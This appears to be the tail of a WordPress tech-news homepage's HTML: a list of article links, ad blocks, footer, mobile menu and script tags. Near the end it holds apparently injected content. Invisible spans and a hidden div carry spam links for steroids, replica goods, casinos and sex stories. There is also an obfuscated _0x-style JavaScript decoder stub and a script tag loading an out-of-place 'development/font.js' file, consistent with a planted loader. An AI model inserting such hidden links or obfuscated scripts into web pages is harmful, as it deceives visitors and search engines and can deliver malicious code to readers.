				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_6929a4928efa6   " data-unique="jnews_module_31758_10_6929a4928efa6">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/hd-mirror-cam-reviews-2019/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="218" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="HD Mirror Cam Reviews 2019" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Blog_M1_FrontBack-2.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Blog_M1_FrontBack-2.jpg 795w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Blog_M1_FrontBack-2-300x187.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Blog_M1_FrontBack-2-768x479.jpg 768w" data-sizes="auto" data-expand="700" title="HD Mirror Cam Reviews 2019 28"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/hd-mirror-cam-reviews-2019/">HD Mirror Cam Reviews 2019</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/hd-mirror-cam-reviews-2019/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/difference-between-vr-xr-development/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Difference between VR, and XR Development" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/09/Difference-between-VR-and-XR-Development-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/09/Difference-between-VR-and-XR-Development-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/09/Difference-between-VR-and-XR-Development-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/09/Difference-between-VR-and-XR-Development-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Difference between VR, and XR Development 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/difference-between-vr-xr-development/">Difference between VR, and XR Development</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/difference-between-vr-xr-development/" ><i class="fa fa-clock-o"></i> September 17, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/luxembourgs-fintech-revolution-the-rise-of-the-financial-technology-hub/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Luxembourg&#039;s Fintech Revolution: The Rise of the Financial Technology Hub" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/Luxembourgs-Fintech-Revolution-The-Rise-of-the-Financial-Technology-Hub-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/Luxembourgs-Fintech-Revolution-The-Rise-of-the-Financial-Technology-Hub-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/Luxembourgs-Fintech-Revolution-The-Rise-of-the-Financial-Technology-Hub-120x86.png 120w" data-sizes="auto" data-expand="700" title="Luxembourg&#039;s Fintech Revolution: The Rise of the Financial Technology Hub 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/luxembourgs-fintech-revolution-the-rise-of-the-financial-technology-hub/">Luxembourg&#8217;s Fintech Revolution: The Rise of the Financial Technology Hub</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/luxembourgs-fintech-revolution-the-rise-of-the-financial-technology-hub/" ><i class="fa fa-clock-o"></i> December 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/can-find-right-furnace/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="239" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How you can find right furnace for you?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/furnace-for-sale.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/furnace-for-sale.jpg 605w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/furnace-for-sale-300x205.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/furnace-for-sale-145x100.jpg 145w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/furnace-for-sale-380x260.jpg 380w" data-sizes="auto" data-expand="700" title="How you can find right furnace for you? 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/can-find-right-furnace/">How you can find right furnace for you?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-find-right-furnace/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/6-ways-social-media-marketing-can-help-skyrocket-email-marketing/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="182" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="6 Ways Social Media Marketing Can Help Skyrocket Email Marketing" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Ways-Social-Media-Marketing-Can-Help-Skyrocket-Email-Marketing.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Ways-Social-Media-Marketing-Can-Help-Skyrocket-Email-Marketing.png 960w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Ways-Social-Media-Marketing-Can-Help-Skyrocket-Email-Marketing-300x156.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Ways-Social-Media-Marketing-Can-Help-Skyrocket-Email-Marketing-768x400.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Ways-Social-Media-Marketing-Can-Help-Skyrocket-Email-Marketing-810x422.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Ways-Social-Media-Marketing-Can-Help-Skyrocket-Email-Marketing-375x195.png 375w" data-sizes="auto" data-expand="700" title="6 Ways Social Media Marketing Can Help Skyrocket Email Marketing 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/6-ways-social-media-marketing-can-help-skyrocket-email-marketing/">6 Ways Social Media Marketing Can Help Skyrocket Email Marketing</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-ways-social-media-marketing-can-help-skyrocket-email-marketing/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/parameters-purchasing-solar-led-street-light/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="343" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Parameters For Purchasing Solar LED Street Light" sizes="(max-width: 343px) 100vw, 343px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Parameters-For-Purchasing-Solar-LED-Street-Light.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Parameters-For-Purchasing-Solar-LED-Street-Light.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Parameters-For-Purchasing-Solar-LED-Street-Light-300x219.jpg 300w" data-sizes="auto" data-expand="700" title="Parameters For Purchasing Solar LED Street Light 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/parameters-purchasing-solar-led-street-light/">Parameters For Purchasing Solar LED Street Light</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/parameters-purchasing-solar-led-street-light/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/custom-circuit-board-guide-design/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="234" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="‘’Custom Circuit Board: The Guide to How to Design.‘’" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/0_29.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/0_29.jpeg 400w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/0_29-300x200.jpeg 300w" data-sizes="auto" data-expand="700" title="‘’Custom Circuit Board: The Guide to How to Design.‘’ 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/custom-circuit-board-guide-design/">‘’Custom Circuit Board: The Guide to How to Design.‘’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/custom-circuit-board-guide-design/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/utopia-private-messenger-counter-surveillance-toolkit/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="245" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Utopia – Private Messenger And Counter Surveillance Toolkit" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/UTOPIA-1.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/UTOPIA-1.png 927w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/UTOPIA-1-300x210.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/UTOPIA-1-768x537.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/UTOPIA-1-810x566.png 810w" data-sizes="auto" data-expand="700" title="Utopia – Private Messenger And Counter Surveillance Toolkit 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/utopia-private-messenger-counter-surveillance-toolkit/">Utopia – Private Messenger And Counter Surveillance Toolkit</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/utopia-private-messenger-counter-surveillance-toolkit/" ><i class="fa fa-clock-o"></i> January 8, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_6929a4928efa6 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"16035,15556,20987,31476,39165,12477,9066,5790,18343,9031,12809,30665,12572,39437,39429,39419,15173,18659","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
